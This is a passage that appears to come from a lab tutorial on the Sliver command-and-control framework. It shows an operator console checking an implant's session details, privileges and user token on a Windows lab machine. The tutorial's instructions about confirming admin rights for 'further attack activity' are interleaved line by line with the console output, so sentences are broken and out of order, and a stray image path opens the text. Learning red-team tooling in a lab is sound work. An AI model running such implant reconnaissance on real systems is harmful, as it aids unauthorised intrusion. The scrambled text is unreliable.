 [server] sliver (CONTINUED_CARRY) > info
info
Session ID: 66c7edfc-476d-4ac4-b5f8-b1b53a7ccc65
Name: CONTINUED_CARRY
Hostname: DESKTOP-VP2KQ7D
b. Find out what user your implant is running as, and learn it’s privileges
UUID: 0ea94d56-d990-616d-f3b8-7448d6264ec1
Username: DESKTOP-VP2KQ7D\f0rk3b0mb
UID: S-1-5-21-2509601073-283519193-254981985-1000
GID: S-1-5-21-2509601073-283519193-254981985-513
PID: 2140
OS: windows
Version: 10 build 19044 x86_64
Locale: en-US
getprivs
Arch: amd64
Active C2: https://192.168.126.100
Remote Address: 192.168.126.132:49794
i. If your implant was properly run with Admin rights, you’ll notice we have
Proxy URL:
a few privileges that make further attack activity much easier, such as
Reconnect Interval: 1m0s
First Contact: Mon Feb  5 11:10:50 UTC 2024 (1m49s ago)
Privilege” — if you do not see these privileges, make sure you
Last Checkin: Mon Feb  5 11:12:11 UTC 2024 (28s ago)
the implant from an Administrative command prompt.
[server] sliver (CONTINUED_CARRY) > whoami
Logon ID: DESKTOP-VP2KQ7D\f0rk3b0mb
[*] Current Token ID: DESKTOP-VP2KQ7D\f0rk3b0mb
Process Integrity Level: High
[server] sliver (CONTINUED_CARRY) >
Name Description Attributes